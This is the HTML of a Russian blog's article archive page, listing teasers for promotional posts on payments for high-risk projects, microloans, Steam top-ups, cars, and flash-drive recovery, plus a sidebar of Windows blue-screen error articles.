				<nav id="breadcrumb"><a href="/"><span class="fa fa-home" aria-hidden="true"></span> Главная</a><em class="delimiter">&gt;</em><span class="current">Статьи</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","@id":"https:\/\/siniy-ekran.ru\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0421\u0442\u0430\u0442\u044c\u0438","@id":"https:\/\/siniy-ekran.ru\/category\/stati"}}]}</script><h1 class="page-title">Статьи</h1>			</header><!-- .entry-header-outer /-->

			
			<div class="mag-box wide-post-box">
				<div class="container-wrapper">
					<div class="mag-box-container">
						<ul id="posts-container" data-layout="default" data-settings="{'uncropped_image':'jannah-image-grid','category_meta':true,'post_meta':true,'excerpt':true,'excerpt_length':'20','read_more':true,'title_length':0,'is_full':false}" class="posts-items">

<li class="post-item post-3504 post type-post status-publish format-standard has-post-thumbnail  category-stati tie_standard">

	
			<a href="/stati/betatransfer-kassa-dlja-tvoego-vysokoriskovogo-proekta-priem-platezhej-teper-bez-problem/" title="Betatransfer Kassa для твоего высокорискового проекта – прием платежей теперь без проблем" class="post-thumb">
				<div class="post-thumb-overlay">
					<span class="icon"></span>
				</div>
			<img width="390" height="220" src="https://siniy-ekran.ru/wp-content/uploads/betatransfer-kassa-dlja-tvoego-vysokoriskovogo-proekta-priem-platezhej-teper-bez-problem-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a><div class="post-meta">
				<span class="meta-author meta-item"><spanhttps://siniy-ekran.ru/author/admin/" class="author-name" title="Александр Никонов"><span class="fa fa-user" aria-hidden="true"></span> Александр Никонов</span>
				</span>
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>09.08.2023</span></span><div class="tie-alignright"><span class="meta-comment meta-item"><a href="/stati/betatransfer-kassa-dlja-tvoego-vysokoriskovogo-proekta-priem-platezhej-teper-bez-problem/#respond"><span class="fa fa-comments" aria-hidden="true"></span> 0</a></span><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 744 </span> </div><div class="clearfix"></div></div><!-- .post-meta -->
	<div class="post-details">
		<h3 class="post-title"><a href="/stati/betatransfer-kassa-dlja-tvoego-vysokoriskovogo-proekta-priem-platezhej-teper-bez-problem/" title="Betatransfer Kassa для твоего высокорискового проекта – прием платежей теперь без проблем">Betatransfer Kassa для твоего высокорискового проекта – прием платежей теперь без проблем</a></h3>

						<p class="post-excerpt">Betatransfer Kassa для твоего высокорискового проекта – прием платежей теперь без проблем Высокорисковые проекты, такие как казино, букмекерские конторы, покер&hellip;</p>
								<a class="more-link" href="/stati/betatransfer-kassa-dlja-tvoego-vysokoriskovogo-proekta-priem-platezhej-teper-bez-problem/">Read More &raquo;</a>
				
	</div>

</li>


<li class="post-item post-3499 post type-post status-publish format-standard has-post-thumbnail  category-stati tie_standard">

	
			<a href="/stati/zajm-bez-otkaza-kak-vybrat-mfo-dlja-sotrudnichestva/" title="Займ без отказа: как выбрать МФО для сотрудничества" class="post-thumb">
				<div class="post-thumb-overlay">
					<span class="icon"></span>
				</div>
			<img width="390" height="220" src="https://siniy-ekran.ru/wp-content/uploads/zajm-bez-otkaza-kak-vybrat-mfo-dlja-sotrudnichestva-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a><div class="post-meta">
				<span class="meta-author meta-item"><spanhttps://siniy-ekran.ru/author/admin/" class="author-name" title="Александр Никонов"><span class="fa fa-user" aria-hidden="true"></span> Александр Никонов</span>
				</span>
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>01.08.2023</span></span><div class="tie-alignright"><span class="meta-comment meta-item"><a href="/stati/zajm-bez-otkaza-kak-vybrat-mfo-dlja-sotrudnichestva/#respond"><span class="fa fa-comments" aria-hidden="true"></span> 0</a></span><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 631 </span> </div><div class="clearfix"></div></div><!-- .post-meta -->
	<div class="post-details">
		<h3 class="post-title"><a href="/stati/zajm-bez-otkaza-kak-vybrat-mfo-dlja-sotrudnichestva/" title="Займ без отказа: как выбрать МФО для сотрудничества">Займ без отказа: как выбрать МФО для сотрудничества</a></h3>

						<p class="post-excerpt">Займы от микрофинансовых организаций (МФО) стали популярным способом получения финансовой помощи в современном мире. Они предлагают быстрое и удобное решение&hellip;</p>
								<a class="more-link" href="/stati/zajm-bez-otkaza-kak-vybrat-mfo-dlja-sotrudnichestva/">Read More &raquo;</a>
				
	</div>

</li>


<li class="post-item post-3493 post type-post status-publish format-standard has-post-thumbnail  category-stati tie_standard">

	
			<a href="/stati/kak-popolnit-balans-steam-cherez-servis-steamgold/" title="Как пополнить баланс Steam через сервис SteamGold" class="post-thumb">
				<div class="post-thumb-overlay">
					<span class="icon"></span>
				</div>
			<img width="390" height="220" src="https://siniy-ekran.ru/wp-content/uploads/kak-popolnit-balans-steam-cherez-servis-steamgold-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://siniy-ekran.ru/wp-content/uploads/kak-popolnit-balans-steam-cherez-servis-steamgold-390x220.jpg 390w, https://siniy-ekran.ru/wp-content/uploads/kak-popolnit-balans-steam-cherez-servis-steamgold-300x169.jpg 300w, https://siniy-ekran.ru/wp-content/uploads/kak-popolnit-balans-steam-cherez-servis-steamgold-1024x576.jpg 1024w, https://siniy-ekran.ru/wp-content/uploads/kak-popolnit-balans-steam-cherez-servis-steamgold-150x84.jpg 150w, https://siniy-ekran.ru/wp-content/uploads/kak-popolnit-balans-steam-cherez-servis-steamgold-768x432.jpg 768w, https://siniy-ekran.ru/wp-content/uploads/kak-popolnit-balans-steam-cherez-servis-steamgold.jpg 1280w" sizes="(max-width: 390px) 100vw, 390px" /></a><div class="post-meta">
				<span class="meta-author meta-item"><spanhttps://siniy-ekran.ru/author/admin/" class="author-name" title="Александр Никонов"><span class="fa fa-user" aria-hidden="true"></span> Александр Никонов</span>
				</span>
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>01.08.2023</span></span><div class="tie-alignright"><span class="meta-comment meta-item"><a href="/stati/kak-popolnit-balans-steam-cherez-servis-steamgold/#respond"><span class="fa fa-comments" aria-hidden="true"></span> 0</a></span><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 709 </span> </div><div class="clearfix"></div></div><!-- .post-meta -->
	<div class="post-details">
		<h3 class="post-title"><a href="/stati/kak-popolnit-balans-steam-cherez-servis-steamgold/" title="Как пополнить баланс Steam через сервис SteamGold">Как пополнить баланс Steam через сервис SteamGold</a></h3>

						<p class="post-excerpt">Для покупки игр геймеры используют Steam, но для этого аккаунт нужно пополнить. Однако, при выборе сервиса для выполнения подобных действий,&hellip;</p>
								<a class="more-link" href="/stati/kak-popolnit-balans-steam-cherez-servis-steamgold/">Read More &raquo;</a>
				
	</div>

</li>


<li class="post-item post-3490 post type-post status-publish format-standard has-post-thumbnail  category-stati tie_standard">

	
			<a href="/stati/pochemu-pokupateli-vybirajut-avtomobili-mercedes/" title="Почему покупатели выбирают автомобили Mercedes" class="post-thumb">
				<div class="post-thumb-overlay">
					<span class="icon"></span>
				</div>
			<img width="390" height="220" src="https://siniy-ekran.ru/wp-content/uploads/pochemu-pokupateli-vybirajut-avtomobili-mercedes-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a><div class="post-meta">
				<span class="meta-author meta-item"><spanhttps://siniy-ekran.ru/author/admin/" class="author-name" title="Александр Никонов"><span class="fa fa-user" aria-hidden="true"></span> Александр Никонов</span>
				</span>
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>01.08.2023</span></span><div class="tie-alignright"><span class="meta-comment meta-item"><a href="/stati/pochemu-pokupateli-vybirajut-avtomobili-mercedes/#respond"><span class="fa fa-comments" aria-hidden="true"></span> 0</a></span><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 682 </span> </div><div class="clearfix"></div></div><!-- .post-meta -->
	<div class="post-details">
		<h3 class="post-title"><a href="/stati/pochemu-pokupateli-vybirajut-avtomobili-mercedes/" title="Почему покупатели выбирают автомобили Mercedes">Почему покупатели выбирают автомобили Mercedes</a></h3>

						<p class="post-excerpt">Автомобили Mercedes-Benz известны своим качеством, надежностью и престижем, именно поэтому они пользуются такой популярностью среди автовладельцев. В течение многих лет&hellip;</p>
								<a class="more-link" href="/stati/pochemu-pokupateli-vybirajut-avtomobili-mercedes/">Read More &raquo;</a>
				
	</div>

</li>


<li class="post-item post-3487 post type-post status-publish format-standard has-post-thumbnail  category-stati tie_standard">

	
			<a href="/stati/printery-atol-pos-terminaly-dlja-sfery-torgovli/" title="Принтеры &#171;Атол&#187;, POS-терминалы для сферы торговли" class="post-thumb">
				<div class="post-thumb-overlay">
					<span class="icon"></span>
				</div>
			<img width="340" height="220" src="https://siniy-ekran.ru/wp-content/uploads/printery-atol-pos-terminaly-dlja-sfery-torgovli-340x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a><div class="post-meta">
				<span class="meta-author meta-item"><spanhttps://siniy-ekran.ru/author/admin/" class="author-name" title="Александр Никонов"><span class="fa fa-user" aria-hidden="true"></span> Александр Никонов</span>
				</span>
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>01.08.2023</span></span><div class="tie-alignright"><span class="meta-comment meta-item"><a href="/stati/printery-atol-pos-terminaly-dlja-sfery-torgovli/#respond"><span class="fa fa-comments" aria-hidden="true"></span> 0</a></span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 452 </span> </div><div class="clearfix"></div></div><!-- .post-meta -->
	<div class="post-details">
		<h3 class="post-title"><a href="/stati/printery-atol-pos-terminaly-dlja-sfery-torgovli/" title="Принтеры &#171;Атол&#187;, POS-терминалы для сферы торговли">Принтеры &#171;Атол&#187;, POS-терминалы для сферы торговли</a></h3>

						<p class="post-excerpt">Без применения специального торгового и кассового оборудования невозможно представить работу любого магазина, склада, оптовой базы. Большой объем товаров контролируется особыми&hellip;</p>
								<a class="more-link" href="/stati/printery-atol-pos-terminaly-dlja-sfery-torgovli/">Read More &raquo;</a>
				
	</div>

</li>


<li class="post-item post-3482 post type-post status-publish format-standard has-post-thumbnail  category-stati tie_standard">

	
			<a href="/stati/luchshe-kupit-kvartiru-v-molodechno-ot-sobstvennika-ili-cherez-agentstvo/" title="Лучше купить квартиру в Молодечно от собственника или через агентство" class="post-thumb">
				<div class="post-thumb-overlay">
					<span class="icon"></span>
				</div>
			<img width="390" height="220" src="https://siniy-ekran.ru/wp-content/uploads/luchshe-kupit-kvartiru-v-molodechno-ot-sobstvennika-ili-cherez-agentstvo-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a><div class="post-meta">
				<span class="meta-author meta-item"><spanhttps://siniy-ekran.ru/author/admin/" class="author-name" title="Александр Никонов"><span class="fa fa-user" aria-hidden="true"></span> Александр Никонов</span>
				</span>
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>17.06.2023</span></span><div class="tie-alignright"><span class="meta-comment meta-item"><a href="/stati/luchshe-kupit-kvartiru-v-molodechno-ot-sobstvennika-ili-cherez-agentstvo/#respond"><span class="fa fa-comments" aria-hidden="true"></span> 0</a></span><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 785 </span> </div><div class="clearfix"></div></div><!-- .post-meta -->
	<div class="post-details">
		<h3 class="post-title"><a href="/stati/luchshe-kupit-kvartiru-v-molodechno-ot-sobstvennika-ili-cherez-agentstvo/" title="Лучше купить квартиру в Молодечно от собственника или через агентство">Лучше купить квартиру в Молодечно от собственника или через агентство</a></h3>

						<p class="post-excerpt">Лучше купить квартиру в Молодечно от собственника или через агентство Покупка квартиры — это серьезное и ответственное решение, которое требует&hellip;</p>
								<a class="more-link" href="/stati/luchshe-kupit-kvartiru-v-molodechno-ot-sobstvennika-ili-cherez-agentstvo/">Read More &raquo;</a>
				
	</div>

</li>


<li class="post-item post-3477 post type-post status-publish format-standard has-post-thumbnail  category-stati tie_standard">

	
			<a href="/stati/kak-vosstanovit-dannye-s-fleshki/" title="Как восстановить данные с флешки?" class="post-thumb">
				<div class="post-thumb-overlay">
					<span class="icon"></span>
				</div>
			<img width="390" height="220" src="https://siniy-ekran.ru/wp-content/uploads/kak-vosstanovit-dannye-s-fleshki-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a><div class="post-meta">
				<span class="meta-author meta-item"><spanhttps://siniy-ekran.ru/author/admin/" class="author-name" title="Александр Никонов"><span class="fa fa-user" aria-hidden="true"></span> Александр Никонов</span>
				</span>
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>06.06.2023</span></span><div class="tie-alignright"><span class="meta-comment meta-item"><a href="/stati/kak-vosstanovit-dannye-s-fleshki/#respond"><span class="fa fa-comments" aria-hidden="true"></span> 0</a></span><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 905 </span> </div><div class="clearfix"></div></div><!-- .post-meta -->
	<div class="post-details">
		<h3 class="post-title"><a href="/stati/kak-vosstanovit-dannye-s-fleshki/" title="Как восстановить данные с флешки?">Как восстановить данные с флешки?</a></h3>

						<p class="post-excerpt">Флешки являются удобными и компактными носителями информации, но иногда мы можем столкнуться с ситуацией, когда данные на флешке теряются или&hellip;</p>
								<a class="more-link" href="/stati/kak-vosstanovit-dannye-s-fleshki/">Read More &raquo;</a>
				
	</div>

</li>


<li class="post-item post-3472 post type-post status-publish format-standard has-post-thumbnail  category-stati tie_standard">

	
			<a href="/stati/tochka-bank-ip-tarify-kak-vybrat-optimalnyj-tarif-dlja-obsluzhivanija-ip-v-banke/" title="Точка Банк ИП тарифы: как выбрать оптимальный тариф для обслуживания ИП в банке" class="post-thumb">
				<div class="post-thumb-overlay">
					<span class="icon"></span>
				</div>
			<img width="390" height="220" src="https://siniy-ekran.ru/wp-content/uploads/tochka-bank-ip-tarify-kak-vybrat-optimalnyj-tarif-dlja-obsluzhivanija-ip-v-banke-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a><div class="post-meta">
				<span class="meta-author meta-item"><spanhttps://siniy-ekran.ru/author/admin/" class="author-name" title="Александр Никонов"><span class="fa fa-user" aria-hidden="true"></span> Александр Никонов</span>
				</span>
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>01.06.2023</span></span><div class="tie-alignright"><span class="meta-comment meta-item"><a href="/stati/tochka-bank-ip-tarify-kak-vybrat-optimalnyj-tarif-dlja-obsluzhivanija-ip-v-banke/#respond"><span class="fa fa-comments" aria-hidden="true"></span> 0</a></span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 390 </span> </div><div class="clearfix"></div></div><!-- .post-meta -->
	<div class="post-details">
		<h3 class="post-title"><a href="/stati/tochka-bank-ip-tarify-kak-vybrat-optimalnyj-tarif-dlja-obsluzhivanija-ip-v-banke/" title="Точка Банк ИП тарифы: как выбрать оптимальный тариф для обслуживания ИП в банке">Точка Банк ИП тарифы: как выбрать оптимальный тариф для обслуживания ИП в банке</a></h3>

						<p class="post-excerpt">Точка Банк ИП тарифы: как выбрать оптимальный тариф для обслуживания ИП в банке При работе на себя чаще всего нужно&hellip;</p>
								<a class="more-link" href="/stati/tochka-bank-ip-tarify-kak-vybrat-optimalnyj-tarif-dlja-obsluzhivanija-ip-v-banke/">Read More &raquo;</a>
				
	</div>

</li>


<li class="post-item post-3468 post type-post status-publish format-standard has-post-thumbnail  category-stati tie_standard">

	
			<a href="/stati/gde-arendovat-bolshoj-televizor-na-meroprijatie-ili-domashnij-kinoteatr/" title="Где арендовать большой телевизор на мероприятие или домашний кинотеатр" class="post-thumb">
				<div class="post-thumb-overlay">
					<span class="icon"></span>
				</div>
			<img width="390" height="220" src="https://siniy-ekran.ru/wp-content/uploads/gde-arendovat-bolshoj-televizor-na-meroprijatie-ili-domashnij-kinoteatr-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a><div class="post-meta">
				<span class="meta-author meta-item"><spanhttps://siniy-ekran.ru/author/admin/" class="author-name" title="Александр Никонов"><span class="fa fa-user" aria-hidden="true"></span> Александр Никонов</span>
				</span>
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>29.05.2023</span></span><div class="tie-alignright"><span class="meta-comment meta-item"><a href="/stati/gde-arendovat-bolshoj-televizor-na-meroprijatie-ili-domashnij-kinoteatr/#respond"><span class="fa fa-comments" aria-hidden="true"></span> 0</a></span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 208 </span> </div><div class="clearfix"></div></div><!-- .post-meta -->
	<div class="post-details">
		<h3 class="post-title"><a href="/stati/gde-arendovat-bolshoj-televizor-na-meroprijatie-ili-domashnij-kinoteatr/" title="Где арендовать большой телевизор на мероприятие или домашний кинотеатр">Где арендовать большой телевизор на мероприятие или домашний кинотеатр</a></h3>

						<p class="post-excerpt">Организация мероприятий и создание уютного домашнего кинотеатра требуют особого внимания к выбору телевизора. Большой экран не только придает эффектности и&hellip;</p>
								<a class="more-link" href="/stati/gde-arendovat-bolshoj-televizor-na-meroprijatie-ili-domashnij-kinoteatr/">Read More &raquo;</a>
				
	</div>

</li>


<li class="post-item post-3463 post type-post status-publish format-standard has-post-thumbnail  category-stati tie_standard">

	
			<a href="/stati/obrazovanie-v-japonii/" title="Образование в Японии" class="post-thumb">
				<div class="post-thumb-overlay">
					<span class="icon"></span>
				</div>
			<img width="390" height="220" src="https://siniy-ekran.ru/wp-content/uploads/obrazovanie-v-japonii-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a><div class="post-meta">
				<span class="meta-author meta-item"><spanhttps://siniy-ekran.ru/author/admin/" class="author-name" title="Александр Никонов"><span class="fa fa-user" aria-hidden="true"></span> Александр Никонов</span>
				</span>
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>22.05.2023</span></span><div class="tie-alignright"><span class="meta-comment meta-item"><a href="/stati/obrazovanie-v-japonii/#respond"><span class="fa fa-comments" aria-hidden="true"></span> 0</a></span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 261 </span> </div><div class="clearfix"></div></div><!-- .post-meta -->
	<div class="post-details">
		<h3 class="post-title"><a href="/stati/obrazovanie-v-japonii/" title="Образование в Японии">Образование в Японии</a></h3>

						<p class="post-excerpt">Структура японской системы образования напоминает структуру большей части американской и состоит из трех ступеней базового образования, начальной, неполной средней и&hellip;</p>
								<a class="more-link" href="/stati/obrazovanie-v-japonii/">Read More &raquo;</a>
				
	</div>

</li>

						</ul><!-- #posts-container /-->
					</div><!-- .mag-box-container /-->
				</div><!-- .container-wrapper /-->
			</div><!-- .mag-box /-->
		<div class="pages-nav"><a data-url="https://siniy-ekran.ru/category/stati/page/99999/" data-text="Загрузить еще" data-query="{'category_name':'stati','cat':28,'lazy_load_term_meta':true,'posts_per_page':10,'order':'DESC'}" data-max="7" data-page="1" id="load-more-archives" class="container-wrapper show-more-button load-more-button ">Загрузить еще</a></div>
	</div><!-- .main-content /-->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			
			<div class="container-wrapper tabs-container-wrapper">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs-menu">
									<li><a href="#widget_tabs-4-recent">Последние</a></li><li><a href="#widget_tabs-4-popular">Популярные</a></li><li><a href="#widget_tabs-4-comments">Обсуждаемые</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-4-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													<li class="widget-post-list tie_standard">

	
		<div class="post-widget-thumbnail">
			<a class="post-thumb" href="/stati/betatransfer-kassa-dlja-tvoego-vysokoriskovogo-proekta-priem-platezhej-teper-bez-problem/" title="Betatransfer Kassa для твоего высокорискового проекта – прием платежей теперь без проблем">

				<div class="post-thumb-overlay">
					<span class="icon"></span>
				</div>
			</a>

			
			<a href="/stati/betatransfer-kassa-dlja-tvoego-vysokoriskovogo-proekta-priem-platezhej-teper-bez-problem/" title="Betatransfer Kassa для твоего высокорискового проекта – прием платежей теперь без проблем" class="post-thumb">
				<div class="post-thumb-overlay">
					<span class="icon"></span>
				</div>
			<img width="220" height="150" src="https://siniy-ekran.ru/wp-content/uploads/betatransfer-kassa-dlja-tvoego-vysokoriskovogo-proekta-priem-platezhej-teper-bez-problem-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body">
		<h3 class="post-title"><a href="/stati/betatransfer-kassa-dlja-tvoego-vysokoriskovogo-proekta-priem-platezhej-teper-bez-problem/" title="Betatransfer Kassa для твоего высокорискового проекта – прием платежей теперь без проблем">Betatransfer Kassa для твоего высокорискового проекта – прием платежей теперь без проблем</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>09.08.2023</span></span>		</div>

	</div>

</li>
<li class="widget-post-list tie_standard">

	
		<div class="post-widget-thumbnail">
			<a class="post-thumb" href="/stati/zajm-bez-otkaza-kak-vybrat-mfo-dlja-sotrudnichestva/" title="Займ без отказа: как выбрать МФО для сотрудничества">

				<div class="post-thumb-overlay">
					<span class="icon"></span>
				</div>
			</a>

			
			<a href="/stati/zajm-bez-otkaza-kak-vybrat-mfo-dlja-sotrudnichestva/" title="Займ без отказа: как выбрать МФО для сотрудничества" class="post-thumb">
				<div class="post-thumb-overlay">
					<span class="icon"></span>
				</div>
			<img width="220" height="150" src="https://siniy-ekran.ru/wp-content/uploads/zajm-bez-otkaza-kak-vybrat-mfo-dlja-sotrudnichestva-220x150.png" class="attachment-jannah-image-small size-jannah-image-small wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body">
		<h3 class="post-title"><a href="/stati/zajm-bez-otkaza-kak-vybrat-mfo-dlja-sotrudnichestva/" title="Займ без отказа: как выбрать МФО для сотрудничества">Займ без отказа: как выбрать МФО для сотрудничества</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>01.08.2023</span></span>		</div>

	</div>

</li>
<li class="widget-post-list tie_standard">

	
		<div class="post-widget-thumbnail">
			<a class="post-thumb" href="/poleznoe/kak-vzjat-kredit-nalichnymi/" title="Как взять кредит наличными">

				<div class="post-thumb-overlay">
					<span class="icon"></span>
				</div>
			</a>

			
			<a href="/poleznoe/kak-vzjat-kredit-nalichnymi/" title="Как взять кредит наличными" class="post-thumb">
				<div class="post-thumb-overlay">
					<span class="icon"></span>
				</div>
			<img width="220" height="150" src="https://siniy-ekran.ru/wp-content/uploads/kak-vzjat-kredit-nalichnymi-220x150.png" class="attachment-jannah-image-small size-jannah-image-small wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body">
		<h3 class="post-title"><a href="/poleznoe/kak-vzjat-kredit-nalichnymi/" title="Как взять кредит наличными">Как взять кредит наличными</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>01.08.2023</span></span>		</div>

	</div>

</li>
<li class="widget-post-list tie_standard">

	
		<div class="post-widget-thumbnail">
			<a class="post-thumb" href="/stati/kak-popolnit-balans-steam-cherez-servis-steamgold/" title="Как пополнить баланс Steam через сервис SteamGold">

				<div class="post-thumb-overlay">
					<span class="icon"></span>
				</div>
			</a>

			
			<a href="/stati/kak-popolnit-balans-steam-cherez-servis-steamgold/" title="Как пополнить баланс Steam через сервис SteamGold" class="post-thumb">
				<div class="post-thumb-overlay">
					<span class="icon"></span>
				</div>
			<img width="220" height="150" src="https://siniy-ekran.ru/wp-content/uploads/kak-popolnit-balans-steam-cherez-servis-steamgold-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body">
		<h3 class="post-title"><a href="/stati/kak-popolnit-balans-steam-cherez-servis-steamgold/" title="Как пополнить баланс Steam через сервис SteamGold">Как пополнить баланс Steam через сервис SteamGold</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>01.08.2023</span></span>		</div>

	</div>

</li>
<li class="widget-post-list tie_standard">

	
		<div class="post-widget-thumbnail">
			<a class="post-thumb" href="/stati/pochemu-pokupateli-vybirajut-avtomobili-mercedes/" title="Почему покупатели выбирают автомобили Mercedes">

				<div class="post-thumb-overlay">
					<span class="icon"></span>
				</div>
			</a>

			
			<a href="/stati/pochemu-pokupateli-vybirajut-avtomobili-mercedes/" title="Почему покупатели выбирают автомобили Mercedes" class="post-thumb">
				<div class="post-thumb-overlay">
					<span class="icon"></span>
				</div>
			<img width="220" height="150" src="https://siniy-ekran.ru/wp-content/uploads/pochemu-pokupateli-vybirajut-avtomobili-mercedes-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body">
		<h3 class="post-title"><a href="/stati/pochemu-pokupateli-vybirajut-avtomobili-mercedes/" title="Почему покупатели выбирают автомобили Mercedes">Почему покупатели выбирают автомобили Mercedes</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>01.08.2023</span></span>		</div>

	</div>

</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-4-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													<li class="widget-post-list tie_standard">

	
		<div class="post-widget-thumbnail">
			<a class="post-thumb" href="/kody-oshibok/0x000000f4-critical_object_termination/" title="0x000000F4: CRITICAL_OBJECT_TERMINATION">

				<div class="post-thumb-overlay">
					<span class="icon"></span>
				</div>
			</a>

			
			<a href="/kody-oshibok/0x000000f4-critical_object_termination/" title="0x000000F4: CRITICAL_OBJECT_TERMINATION" class="post-thumb">
				<div class="post-thumb-overlay">
					<span class="icon"></span>
				</div>
			<img width="220" height="150" src="https://siniy-ekran.ru/wp-content/uploads/2018/08/0x000000f4-220x150.png" class="attachment-jannah-image-small size-jannah-image-small wp-post-image" alt="0x000000F4: CRITICAL_OBJECT_TERMINATION" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body">
		<h3 class="post-title"><a href="/kody-oshibok/0x000000f4-critical_object_termination/" title="0x000000F4: CRITICAL_OBJECT_TERMINATION">0x000000F4: CRITICAL_OBJECT_TERMINATION</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>20.08.2018</span></span>		</div>

	</div>

</li>
<li class="widget-post-list tie_standard">

	
		<div class="post-widget-thumbnail">
			<a class="post-thumb" href="/kody-oshibok/0x00000007/" title="Убираем ошибку синего экрана 0x00000007">

				<div class="post-thumb-overlay">
					<span class="icon"></span>
				</div>
			</a>

			
			<a href="/kody-oshibok/0x00000007/" title="Убираем ошибку синего экрана 0x00000007" class="post-thumb">
				<div class="post-thumb-overlay">
					<span class="icon"></span>
				</div>
			<img width="220" height="150" src="https://siniy-ekran.ru/wp-content/uploads/2017/11/siniy-ekran-0x00000007-220x150.png" class="attachment-jannah-image-small size-jannah-image-small wp-post-image" alt="0x00000007" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body">
		<h3 class="post-title"><a href="/kody-oshibok/0x00000007/" title="Убираем ошибку синего экрана 0x00000007">Убираем ошибку синего экрана 0x00000007</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>29.11.2017</span></span>		</div>

	</div>

</li>
<li class="widget-post-list tie_standard">

	
		<div class="post-widget-thumbnail">
			<a class="post-thumb" href="/kody-oshibok/0xc000021a/" title="Ошибка 0xc000021a">

				<div class="post-thumb-overlay">
					<span class="icon"></span>
				</div>
			</a>

			
			<a href="/kody-oshibok/0xc000021a/" title="Ошибка 0xc000021a" class="post-thumb">
				<div class="post-thumb-overlay">
					<span class="icon"></span>
				</div>
			<img width="220" height="150" src="https://siniy-ekran.ru/wp-content/uploads/2018/08/0xc000021a-220x150.png" class="attachment-jannah-image-small size-jannah-image-small wp-post-image" alt="Ошибка 0xc000021a" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body">
		<h3 class="post-title"><a href="/kody-oshibok/0xc000021a/" title="Ошибка 0xc000021a">Ошибка 0xc000021a</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>29.08.2018</span></span>		</div>

	</div>

</li>
<li class="widget-post-list tie_standard">

	
		<div class="post-widget-thumbnail">
